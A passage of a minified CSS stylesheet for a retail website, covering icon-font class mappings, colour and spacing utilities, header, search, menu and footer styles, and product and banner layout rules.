}.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer 